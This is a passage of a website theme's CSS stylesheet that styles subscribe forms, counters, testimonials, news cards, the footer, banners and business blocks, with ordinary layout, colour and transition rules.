	font-size:16px;
	line-height:28px;
	margin-top:25px;
}

.fluid-section-one .left-column .options-list{
	position:relative;
	margin-top:35px;
}

.fluid-section-one .left-column .options-list li{
	position:relative;
	font-size:15px;
	color:#ffffff;
	font-weight:500;
	margin-bottom:15px;
	padding-left:25px;
	font-family: 'DM Sans', sans-serif;
}

.fluid-section-one .left-column .options-list li:before{
	position:absolute;
	content:'\f00c';
	left:0px;
	top:0px;
	color:#118586;
	font-family: "Font Awesome 5 Pro";
}

.fluid-section-one .left-column .options-list li:last-child{
	margin-bottom:0px;
}

.fluid-section-one .left-column .subscribe{
	position:relative;
	color:#ffffff;
	font-size:24px;
	font-weight:700;
	margin-top:30px;
	padding-left:40px;
	font-family: 'Playfair Display', serif;
}

.fluid-section-one .left-column .subscribe:before{
	position:absolute;
	content:'';
	left:0px;
	top:8px;
	width:22px;
	height:22px;
	border-radius:50px;
	background-color:#118586;
	border:1px solid #ffffff;
}

.fluid-section-one .left-column .subscribe-form{
	max-width:550px;
}

/* Subscribe Form */

.subscribe-form{
	position:relative;
	margin-top:40px;
}

.subscribe-form .form-group{
	position:relative;
	margin:0px;
	width:100%;
	max-width:100%;
}

.subscribe-form .form-group input[type="text"],
.subscribe-form .form-group input[type="email"]{
	position:relative;
	height:60px;
	width:100%;
	display:block;
	font-size:16px;
	color: #ffffff;
	border-radius:50px;
	padding:10px 15px 10px 30px;
	background-color:rgba(255,255,255,0.10);
	
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	border:2px solid rgba(255,255,255,0.90);
}

.subscribe-form .form-group input::placeholder,
.subscribe-form .form-group textarea::placeholder{
	color: #939AA5;
}

.subscribe-form .form-group button {
	position: absolute;
	right: 2px;
	top: 2px;
	border: none;
	color: #ffffff;
	font-size: 16px;
	font-weight: 700;
	background: #118586;
	border-radius: 50px;
	padding: 14px 35px;
	height: 56px;
}

.subscribe-form .form-group button i{
	position:relative;
	font-style:normal;
	margin-left:8px;
}

.fluid-section-one .right-column{
	position:relative;
	width:50%;
	z-index:1;
}

.fluid-section-one .right-column .inner-column{
	position:relative;
	max-width:700px;
	width:100%;
	float:left;
	padding-right:15px;
	padding-left:100px;
}

.fluid-section-one .right-column .title-box{
	position:relative;
	margin-bottom:40px;
}

.fluid-section-one .right-column .title-box .title{
	position:relative;
	color:#0F0F0F;
	font-weight:800;
	font-size:24px;
	padding-left:50px;
	font-family: 'Playfair Display', serif;
}

.fluid-section-one .right-column .title-box .title:before{
	position:absolute;
	left:0px;
	top:-2px;
	content: "\f101";
	color:#118586;
	font-size:30px;
	font-weight:normal;
	font-family: flaticon;
}

/*** 

====================================================================
	Default Form
====================================================================

***/

.default-form .form-group{
	margin-bottom:20px;
}

.default-form .form-group input[type="text"],
.default-form .form-group input[type="password"],
.default-form .form-group input[type="tel"],
.default-form .form-group input[type="email"],
.default-form .form-group select{
	position:relative;
	display:block;
	width:100%;
	line-height:28px;
	padding:10px 25px;
	color:#8F9DA5;
	height:54px;
	font-size:16px;
	border-radius:4px;
	background:#ffffff;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
	border:1px solid #dfe3ed;
}

.default-form .form-group input[type="text"]:focus,
.default-form .form-group input[type="password"]:focus,
.default-form .form-group input[type="tel"]:focus,
.default-form .form-group input[type="email"]:focus,
.default-form .form-group select:focus,
.default-form .form-group textarea:focus{
	border-color:#118586;
}

.default-form .form-group textarea{
	position:relative;
	display:block;
	width:100%;
	line-height:24px;
	padding:15px 25px 25px;
	color:#8F9DA5;
	height:175px;
	font-size:16px;
	border-radius:4px;
	background:#ffffff;
	resize:none;
	border:1px solid #dfe3ed;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.default-form .btn-style-three:hover {
	color: #fff;
}

.default-form .form-group textarea::-webkit-input-placeholder,
.default-form .form-group input::-webkit-input-placeholder{
	color:#8F9DA5;
}

/*** 

====================================================================
	Counter Section
====================================================================

***/

.counter-section{
	position:relative;
	overflow:hidden;
	background-size:cover;
	background-position:center center;
	background-attachment:fixed;
}

.counter-section:before{
	position:absolute;
	content:'';
	left:0px;
	right:0px;
	bottom:0px;
	height:100%;
	z-index:1;
	-webkit-transition: all 600ms ease;
	-moz-transition: all 600ms ease;
	-ms-transition: all 600ms ease;
	-o-transition: all 600ms ease;
	transition: all 600ms ease;
	background-image: -ms-linear-gradient(top, rgba(255,255,255,0) 0%, #282F3B 100%);
	background-image: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, #282F3B 100%);
	background-image: -o-linear-gradient(top, rgba(255,255,255,0) 0%, #282F3B 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(255,255,255,0)), color-stop(100, #282F3B));
	background-image: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%, #282F3B 100%);
	background-image: linear-gradient(to bottom, rgba(255,255,255,0) 0%, #282F3B 100%);
}

.counter-section .auto-container{
	position:relative;
	max-width:1600px;
}

.counter-section.style-two{
	padding:100px 0px 100px;
	background-color:#118586;
}

.counter-section.style-two::before{
	display:none;
}

.counter-section.style-two .auto-container{
	max-width:1200px;
}

.counter-section.style-two .counter-block .inner-block{
	padding:0px 0px;
	border:none;
}

.counter-section.style-two .counter-block .inner-block:before{
	position:absolute;
	content:'';
	right:50px;
	top:0px;
	width:1px;
	height:100%;
	background-color:rgba(255,255,255,0.20)
}

.counter-section.style-two .counter-block:last-child .inner-block:before{
	display:none;
}

.counter-block{
	position:relative;
	z-index:1;
}

.counter-block .inner-block{
	position:relative;
	padding-top:350px;
	padding-left:40px;
	padding-bottom:40px;
	border-right:1px solid rgba(255,255,255,0.10);
}

.counter-block:last-child .inner-block{
	border:none;
}

.counter-block .icon{
	position:relative;
	color:#ffffff;
	font-size:50px;
	line-height:1em;
	display:inline-block;
	font-family: "Flaticon";
	margin-bottom:20px;
	
	transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.counter-block .inner-block:hover .icon{
	transform:rotateY(180deg);
}

.counter-block .counter{
	position:relative;
	line-height:1em;
	color:#ffffff;
	font-size:55px;
	font-weight:700;
	font-family: 'DM Sans', sans-serif;
}

.counter-block .counter-text{
	position:relative;
	font-weight:400;
	color:#ffffff;
	font-size:18px;
	margin-top:5px;
	text-transform:capitalize;
	font-family: 'DM Sans', sans-serif;
}

/*** 

====================================================================
	Testimonial Section
====================================================================

***/

.testimonial-section{
	position:relative;
	padding:110px 0px 110px;
}

.testimonial-section .inner-container{
	position:relative;
	border:1px solid #F0F3F9;
}

.testimonial-section .inner-container:before{
	position:absolute;
	content:'';
	left:50%;
	top:0px;
	bottom:0px;
	width:1px;
	border-right:1px solid #F0F3F9;
}

.testimonial-section .title-column{
	position:relative;
}

.testimonial-section .title-column .inner-column{
	position:relative;
	padding:0px 60px 100px;
}

.testimonial-section .title-column .quote-icon{
	position:relative;
	color:#118586;
	font-size:40px;
	width:96px;
	height:107px;
	line-height:107px;
	text-align:center;
	background-color:#e9eef5;
	border-radius:0px 0px 50px 50px;
}

.testimonial-section .title-column h2{
	position:relative;
	color:#282F3B;
	font-weight:800;
	font-size:55px;
	line-height:60px;
	margin-top:50px;
	margin-bottom:80px;
	font-family: 'Playfair Display', serif;
}

.testimonial-section .carousel-column{
	position:relative;
}

.testimonial-section .carousel-column .inner-column{
	position:relative;
	padding:0px 50px 100px;
}

.testimonial-section .carousel-column .owl-dots{
	position:relative;
	text-align:right;
	margin-top:-30px;
}

.testimonial-section .carousel-column .owl-dots .owl-dot{
	position:relative;
	margin:0px 6px;
	width:13px;
	height:13px;
	border-radius:50px;
	display:inline-block;
	border:2px solid #118586;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.testimonial-section .carousel-column .owl-dots .owl-dot.active,
.testimonial-section .carousel-column .owl-dots .owl-dot:hover{
	background-color:#118586;
}

.testimonial-section .owl-nav{
	display:none;
}

.testimonial-block{
	position:relative;
}

.testimonial-block .inner-box{
	position:relative;
}

.testimonial-block .author-image{
	position:relative;
	width:96px;
	height:107px;
	overflow:hidden;
	border-radius:0px 0px 50px 50px;
}

.testimonial-block .rating{
	position:relative;
	margin-top:50px;
}

.testimonial-block .rating .fa{
	position:relative;
	font-size:14px;
	color:#ffbe73;
}

.testimonial-block .designation{
	position:relative;
	font-size:18px;
	color:#282F3B;
	font-weight:700;
	margin-top:12px;
	margin-bottom:40px;
}

.testimonial-block p{
	position:relative;
	font-size:16px;
	color:#667279;
	font-weight:400;
	line-height:28px;
	margin-bottom:20px;
}

.testimonial-block .quote-icon{
	position:relative;
	left:1px;
	font-size:40px;
	line-height:1em;
	color:#118586;
	margin-top:30px;
}

.testimonial-block .client-logo{
	position:relative;
	margin-top:50px;
}

/*** 

====================================================================
	News Section
====================================================================

***/

.news-section{
	position:relative;
	padding-bottom:100px;
	background-color:#f0f3f9;
}

.news-section .owl-dots{
	position:relative;
	text-align:center;
	margin-top:50px;
}

.news-section .owl-dots .owl-dot{
	position:relative;
	margin:0px 6px;
	width:13px;
	height:13px;
	border-radius:50px;
	display:inline-block;
	background-color:#ffffff;
	border:2px solid #118586;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.news-section .owl-dots .owl-dot.active,
.news-section .owl-dots .owl-dot:hover{
	background-color:#118586;
}

.news-section .owl-nav{
	display:none;
}

.news-section .upper-box{
	position:relative;
	background-color:#118586;
}

.news-section .title-box{
	position:relative;
	padding:100px 0px 280px;
}

.news-section .title-box h2{
	position:relative;
	color:#ffffff;
	font-size:55px;
	font-weight:800;
	font-family: 'Playfair Display', serif;
}

.news-section .title-box .text{
	position:relative;
	color:#A0CECF;
	margin-top:20px;
	line-height:26px;
	padding-left:100px;
	border-left:1px solid rgba(255,255,255,0.20);
}

.news-section .news-block{
	padding:0px 0px;
	float:left;
}

.news-section .inner-container{
	margin-top:-211px;
}

.news-section .button-box{
	position:relative;
	margin-top:60px;
}

.news-block{
	position:relative;
}

.news-block .inner-box{
	position:relative;
	background-color:#ffffff;
}

.news-block .image{
	position:relative;
	overflow:hidden;
	background-color:#118586;
}

.news-block .image img{
	position:relative;
	width:100%;
	display:block;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.news-block .inner-box:hover .image img{
	opacity:0.70;
	transform:scale(1.05,1.05);
}

.news-block .lower-content{
	position:relative;
	padding:30px 30px;
	border-left:1px solid #f0f3f9;
	border-right:1px solid #f0f3f9;
}

.news-block h5{
	font-weight:800;
	line-height:30px;
	font-family: 'Playfair Display', serif;
}

.news-block h5 a{
	color:#282F3B;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.news-block .inner-box:hover h5 a{
	color:#118586;
}

.news-block .text{
	position:relative;
	color:#667279;
	font-size:15px;
	line-height:25px;
	margin-top:15px;
}

.news-block .post-meta{
	position:relative;
	margin-top:20px;
}

.news-block .post-meta li{
	position:relative;
	font-size:14px;
	font-weight:700;
	color:#171151;
	margin-right:15px;
	padding-left:25px;
	display:inline-block;
	text-transform:uppercase;
}

.news-block .post-meta li .icon {
	position: absolute;
	left: 0px;
	top: 8px;
	color: #118586;
}

.news-block .post-meta li:last-child{
	margin-right:0px;
}

/* Main Footer */

/***

==================================================================
	Main Footer
==================================================================

***/

.main-footer{
	position:relative;
	background-color: #282f3b;
	background-repeat:repeat;
}

.widgets-section{
	position:relative;
	padding: 100px 0px 30px;
}

.footer-column{
	position:relative;
	margin-bottom:30px;
}

.footer-widget{
	position:relative;
	margin-bottom:30px;
}

.footer-widget h6{
	color:#ffffff;
	font-weight:700;
	margin-bottom:20px;
	margin-top:30px;
	text-transform:capitalize;
	font-family: 'DM Sans', sans-serif;
}

.logo-widget{
	position:relative;
}

.logo-widget .logo{
	position:relative;
	margin-bottom:20px;
}

.logo-widget .text{
	position:relative;
	color:#BBC2CC;
	font-weight:400;
	font-size:15px;
	line-height:32px;
	margin-bottom:25px;
}

.logo-widget .social-nav{
	position:relative;
	padding:15px 0px;
}

.logo-widget .social-nav li{
	position:relative;
	margin-right:8px;
	display:inline-block;
}

.logo-widget .social-nav li a{
	position:relative;
	width:48px;
	height:48px;
	color:#ffffff;
	font-size:16px;
	line-height:48px;
	text-align:center;
	border-radius:50px;
	display:inline-block;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
	background-color:#313A49;
}

.logo-widget .social-nav li a:hover{
	background-color:#118586;
	color:#ffffff;
}

/* Footer List */

.footer-list{
	position:relative;
}

.footer-list li{
	position:relative;
	margin-bottom:12px;
}

.footer-list li:last-child{
	margin-bottom:0px;
}

.footer-list li a{
	position:relative;
	color:#BBC2CC;
	font-size:16px;
	font-weight:400;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.footer-list li a:hover{
	color:#ffffff;
}

.contact-widget{
	position:relative;
}

.contact-widget ul{
	position:relative;
}

.contact-widget ul li{
	position:relative;
	color:#BBC2CC;
	font-size:16px;
	line-height:34px;
	margin-bottom:10px;
}

.contact-widget ul li a{
	position:relative;
	color:#BBC2CC;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.contact-widget ul li a:hover{
	color:#118586;
}

/* Newslettter Form */

.newsletter-widget .text{
	position:relative;
	color:#BBC2CC;
	font-weight:400;
	font-size:15px;
	line-height:30px;
	margin-bottom:40px;
}

.newsletter-form{
	margin-bottom:15px;
}

.newsletter-form .form-group{
	position:relative;
	display:block;
	margin-bottom:10px;
}

.newsletter-form .form-group input[type="text"],
.newsletter-form .form-group input[type="email"]{
	position:relative;
	display:block;
	width:100%;
	line-height:26px;
	padding:10px 55px 10px 25px;
	height:50px;
	font-size:14px;
	color:#ffffff;
	border:none;
	background:rgba(255,255,255,0.08);
	border-radius:50px;
	border:2px solid rgba(255,255,255,0.80);
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;	
}

.newsletter-form .form-group input::-webkit-input-placeholder,
.newsletter-form .form-group textarea::-webkit-input-placeholder{
	color:#ffffff;
}

.newsletter-form .form-group .submit-btn{
	position:absolute;
	right:3px;
	top:3px;
	width:45px;
	height:45px;
	color:#ffffff;
	text-align:center;
	border-radius:50px;
	line-height:45px;
	border:none;
	background-color:#118586;
}

.footer-bottom{
	position:relative;
	padding:35px 0px;
	border-top:1px solid rgba(255,255,255,0.10);
}

.footer-bottom .copyright-column{
	position:relative;
}

.footer-bottom .copyright{
	position:relative;
	font-size:16px;
	color:#ffffff;
}

.footer-bottom .copyright a{
	color:#ffffff;
}

.footer-bottom .nav-column{
	position:relative;
	text-align:right;
}

.page-nav{
	position:relative;
	text-align: right;
}

.page-nav li{
	position:relative;
	margin-left:20px;
	display:inline-block;
}
.page-nav li:first-child {
	margin-left: 0;
}

.page-nav li a{
	position:relative;
	color:#ffffff;
}

/*** 

====================================================================
	Banner Section Two
====================================================================

***/

.banner-section-two{
	position:relative;
	background-color:#f0f3f9;
}

.banner-section-two .content-column{
	position:relative;
}

.banner-section-two .content-column .inner-column{
	position:relative;
	padding-top:200px;
}

.banner-section-two .title{
	position:relative;
	color:#282F3B;
	font-weight:500;
	font-size:16px;
	padding-left:25px;
	
	opacity:0;
	transform: translateY(180px);
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
}

.banner-section-two .title:before{
	position: absolute;
    content: '\f00c';
    left: 0px;
    top: 0px;
    color: #118586;
    font-family: "Font Awesome 5 Pro";
}

.banner-section-two .active .title{
	opacity:1;
	transform: translateY(0px);
}

.banner-section-two h1{
	position:relative;
	color:#282F3B;
	font-size:70px;
	line-height:80px;
	font-weight:800;
	margin-top:35px;
	font-family: 'Playfair Display', serif;
	
	opacity:0;
	transform: translateY(180px);
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
}

.banner-section-two .active h1{
	opacity:1;
	transform: translateY(0px);
	-webkit-transition-delay: 300ms;
	-moz-transition-delay: 300ms;
	-ms-transition-delay: 300ms;
	-o-transition-delay: 300ms;
	transition-delay: 300ms;
}

.banner-section-two .text{
	position:relative;
	color:#667279;
	font-size:18px;
	line-height:30px;
	font-weight:400;
	margin-top:40px;
	
	opacity:0;
	transform: translateY(180px);
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
}

.banner-section-two .active .text{
	opacity:1;
	transform: translateY(0px);
	-webkit-transition-delay: 600ms;
	-moz-transition-delay: 600ms;
	-ms-transition-delay: 600ms;
	-o-transition-delay: 600ms;
	transition-delay: 600ms;
}

.banner-section-two .buttons-box{
	position:relative;
	margin-top:40px;
	opacity:0;
	transform: translateY(180px);
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
}

.banner-section-two .active .buttons-box{
	opacity:1;
	transform: translateY(0px);
	-webkit-transition-delay: 900ms;
	-moz-transition-delay: 900ms;
	-ms-transition-delay: 900ms;
	-o-transition-delay: 900ms;
	transition-delay: 900ms;
}

.banner-section-two .buttons-box .theme-btn{
	margin-right:15px;
	border-radius:4px;
	float:left;
}

.banner-section-two .play-box{
	position:relative;
}

.banner-section-two .play-box .fa{
	position:relative;
	width:56px;
	height:56px;
	float:left;
	margin-top:3px;
	color:#118586;
	font-size:16px;
	margin-left:20px;
	text-align:center;
	max-width:56px;
	line-height:54px;
	border-radius:50px;
	display:inline-block;
	background-color:#ffffff;
}

.banner-section-two .play-box i{
	position:relative;
	font-style:normal;
	font-weight:600;
	font-size:20px;
	color:#282F3B;
	padding-top:20px;
	margin-left:20px;
	display:inline-block;
}

.banner-section-two .social-box{
	position:absolute;
	right:45px;
	top:150px;
	z-index:10;
	width:30px;
	writing-mode: vertical-rl;
	transform:rotate(0deg);
}

.banner-section-two .social-box li{
	position:relative;
	display:inline-block;
	margin-top:40px;
}

.banner-section-two .social-box li a{
	position:relative;
	font-weight:700;
	font-size:18px;
	color:#282F3B;
	opacity:0.40;
	-webkit-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	transition:all 500ms ease; 
}

.banner-section-two .social-box li a:hover{
	color:#118586;
	opacity:1;
}

.banner-section-two .social-box li a::before{
	transform:rotate(90deg);
	display:inline-block;
}

.banner-section-two .social-box li span{
	position:relative;
	margin-top:5px;
	letter-spacing:3px;
	display:inline-block;
	text-transform:uppercase;
	font-family: 'DM Sans', sans-serif;
}

.banner-section-two .image-column{
	position:relative;
}

.banner-section-two .image-column .inner-column{
	position:relative;
}

.banner-section-two .image-column .image{
	position:relative;
	opacity:0;
	transform: translateX(220px);
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
}

.banner-section-two .active .image{
	opacity:1;
	transform: translateX(0px);
	-webkit-transition-delay: 300ms;
	-moz-transition-delay: 300ms;
	-ms-transition-delay: 300ms;
	-o-transition-delay: 300ms;
	transition-delay: 300ms;
}

.banner-section-two .image-column .image img{
	position:relative;
	max-width:inherit;
}

.banner-section-two .general-box{
	position:absolute;
	right:0px;
	bottom:0px;
	z-index:1;
	padding:50px 60px 40px;
	background-color:#118586;
}

.banner-section-two .general-box .box-inner{
	position:relative;
}

.banner-section-two .general-box .dots{
	position:relative;
	margin-right:30px;
	line-height:1em;
	float: left;
}

.banner-section-two .general-box i{
	position:relative;
	font-size:15px;
	font-weight:400;
	opacity:0.60;
	color:#ffffff;
	float: left;
	padding:5px 0px;
	font-style:normal;
	font-family: 'DM Sans', sans-serif;
}

.banner-section-two .general-box .info-box{
	position:relative;
	margin-left:50px;
	padding-left:35px;
	margin-top:-6px;
	display:inline-block;
	border-left:1px solid rgba(255,255,255,0.20);
}

.banner-section-two .general-box .info-box a{
	position:relative;
	color:#ffffff;
	font-size:15px;
}

/*** 

====================================================================
	Professional Section
====================================================================

***/

.professional-section{
	position:relative;
	padding:100px 0px 0px;
}

.professional-section:before{
	position:absolute;
	content:'';
	right:0px;
	top:0px;
	bottom:0px;
	width:50.85%;
	background-color:#f0f3f9;
}

.professional-section .image-column{
	position:relative;
}

.professional-section .image-column .inner-column{
	position:relative;
}

.professional-section .image-column .image{
	position:relative;
}

.professional-section .image-column .image img{
	position:relative;
	width:100%;
	display:block;
}

.professional-section .image-column h2{
	font-weight:800;
	color:#282F3B;
	font-size:55px;
	margin-bottom:40px;
	font-family: 'Playfair Display', serif;
}

.professional-section .image-column .theme-btn{
	border-radius:4px;
}

.professional-section .image-column .image{
	position:relative;
	margin-top:60px;
}

.professional-section .image-column .image img{
	position:relative;
	width:100%;
	display:block;
}

.professional-section .content-column{
	position:relative;
}

.professional-section .content-column .inner-column{
	position:relative;
	padding-left:80px;
	padding-bottom:70px;
}

.professional-section .content-column .title-box{
	position:relative;
	margin-bottom:30px;
}

.professional-section .content-column .title-box .title{
	position:relative;
	display:block;
	color:#118586;
	font-size:24px;
	font-weight:500;
}

.professional-section .content-column .title-box h2{
	font-weight:800;
	color:#282F3B;
	font-size:50px;
	margin-bottom:40px;
	font-family: 'Playfair Display', serif;
}

.professional-section .content-column .text{
	position:relative;
	color:#565F66;
	font-size:16px;
	line-height:30px;
	margin-bottom:25px;
}

.professional-section .content-column .quote-text{
	position:relative;
	color:#565F66;
	font-size:16px;
	line-height:28px;
	margin-bottom:25px;
	font-style:italic;
	text-decoration:underline;
}

.professional-section .content-column .quote-text .fa{
	position:relative;
	color:#118586;
	margin-right:5px;
}

.professional-section .content-column .blocks-outer{
	position:relative;
	margin-top:40px;
}

.featured-block{
	position:relative;
	margin-bottom:30px;
}

.featured-block:last-child{
	margin-bottom:0px;
}

.featured-block .inner-box{
	position:relative;
	padding-left:80px;
	padding-top:3px;
}

.featured-block .icon{
	position:absolute;
	left:0px;
	top:8px;
	width:56px;
	height:58px;
	color:#118586;
	font-size:30px;
	line-height:58px;
	border-radius:5px;
	text-align:center;
	display:inline-block;
	font-family: "Flaticon";
	background-color:#ffffff;
	transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.featured-block .inner-box:hover .icon{
	-webkit-transform: scale(-1) rotate(180deg);
    -moz-transform: scale(-1) rotate(180deg);
    -ms-transform: scale(-1) rotate(180deg);
    -o-transform: scale(-1) rotate(180deg);
    transform: scale(-1) rotate(180deg);
	background-color:#118586;
	color:#ffffff;
}

.featured-block strong{
	position:relative;
	display:block;
	color:#152A38;
	font-weight:800;
	font-size:22px;
	font-family: 'Playfair Display', serif;
}

.featured-block .feature-text{
	position:relative;
	color:#667279;
	font-size:15px;
	margin-top:8px;
}

/*** 

====================================================================
	Business Section
====================================================================

***/

.business-section{
	position:relative;
	padding:100px 0px 70px;
	background-color:#f0f3f9;
}

.business-section .owl-dots{
	display:none;
}

.business-section .owl-nav{
	position:absolute;
	left:-100px;
	top:50%;
	right:-100px;
	margin-top:-30px;
}

.business-section .owl-nav .owl-prev{
	position:absolute;
	left:0px;
	width:65px;
	height:65px;
	color:#118586;
	font-size:24px;
	line-height:65px;
	text-align:center;
	border-radius:50px;
	display:inline-block;
	background-color:#ffffff;
	box-shadow:0px 0px 15px rgba(0,0,0,0.10);
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.business-section .owl-nav .owl-next{
	position:absolute;
	right:0px;
	width:65px;
	height:65px;
	color:#118586;
	font-size:24px;
	line-height:65px;
	text-align:center;
	border-radius:50px;
	display:inline-block;
	background-color:#ffffff;
	box-shadow:0px 0px 15px rgba(0,0,0,0.10);
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.business-section .owl-nav .owl-prev:hover,
.business-section .owl-nav .owl-next:hover{
	color:#ffffff;
	background-color:#118586;
}

/* Business Block */

.business-block{
	position:relative;
	margin-bottom:30px;
}

.business-block .inner-box{
	position:relative;
	padding:20px 20px 28px;
	background-color:#ffffff;
	transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
	border-bottom:3px solid transparent;
}

.business-block .inner-box:hover{
	border-color:#118586;
}

.business-block .image{
	position:relative;
	border-radius:5px;
	overflow:hidden;
}

.business-block .image img{
	position:relative;
	width:100%;
	display:block;
	transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.business-block .overlay-box{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	color:#ffffff;
	text-align:center;
	background-color:rgba(17,133,134,0.40);
	transition: -webkit-transform 0.4s ease;
	transition: transform 0.4s ease;
	transition: transform 0.4s ease,-webkit-transform 0.4s ease;
	-webkit-transform: scale(0, 1);
	-ms-transform: scale(0, 1);
	transform: scale(0, 1);
	-webkit-transform-origin: left center;
	-ms-transform-origin: left center;
	transform-origin: left center;
}

.business-block .inner-box:hover .overlay-box{
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	-webkit-transform-origin: right center;
	-ms-transform-origin: right center;
	transform-origin: right center;
}

.business-block .inner-box .overlay-inner{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:table;
	vertical-align:middle;
	padding:10px 0px;
}

.business-block .inner-box .overlay-inner .content{
	position:relative;
	display:table-cell;
	vertical-align:middle;
}

.business-block .inner-box .image .overlay-box .icon{
	position:relative;
	width:60px;
	height:60px;
	color:#118586;
	line-height:60px;
	font-size:18px;
	text-align:center;
	border-radius:50px;
	font-weight:700;
	display:inline-block;
	background-color:#ffffff;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
	font-family: "Font Awesome 5 Pro";
}

.business-block .inner-box .image .overlay-box .icon:hover{
	background-color:#118586;
	color:#ffffff;
}

.business-block .lower-content{
	position:relative;
	padding-top:30px;
}

.business-block .icon{
	position:relative;
	width:60px;
	height:60px;
	color:#118586;
	font-size:30px;
	line-height:60px;
	border-radius:4px;
	text-align:center;
	display:inline-block;
	background-color:#e7f3f3;
	font-family: "Flaticon";
}

.business-block h4{
	font-weight:800;
	margin-top:25px;
	font-family: 'Playfair Display', serif;
}

.business-block h4 a{
	position:relative;
	color:#282F3B;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.business-block .inner-box:hover h4 a{
	color:#118586;
}

.business-block .text{
	position:relative;
	margin-top:20px;
	color:#667279;
	line-height:28px;
}

.business-block .read-more{
	position:relative;
	color:#282F3B;
	font-size:15px;
	font-weight:700;
	margin-top:25px;
	padding:12px 36px;
	border-radius:3px;
	display:inline-block;
	border:2px solid #F0F3F9;
	background: rgba(240, 243, 249, 0.16);
	font-family: 'DM Sans', sans-serif;
	transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.business-block .inner-box:hover .read-more{
	color:#ffffff;
	border-color:#118586;
	background-color:#118586;
}

/*** 

====================================================================
	Fluid Section Two
====================================================================

***/

.fluid-section-two{
	position:relative;
	overflow:hidden;
	padding:0px 0px 0px;
}

.fluid-section-two .outer-container{
	position:relative;
	min-height:250px;
	background-color:#f0f3f9;
}

.fluid-section-two .image-column{
	position:absolute;
	right:0px;
	top:0px;
	width:50%;
	height:100%;
	background-repeat:no-repeat;
	background-position:center center;
	background-size:cover;
}

.fluid-section-two .image-column .image-box{
	position:relative;
	display:none;
}

.fluid-section-two .image-column .image-box img{
	position:relative;
	display:block;
	width:100%;
}

.fluid-section-two .image-column .overlay-box{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	text-align:center;
	overflow:hidden;
	line-height: 45px;
	overflow:hidden;
}

.fluid-section-two .image-column .overlay-box span{
	position: absolute;
	width:120px;
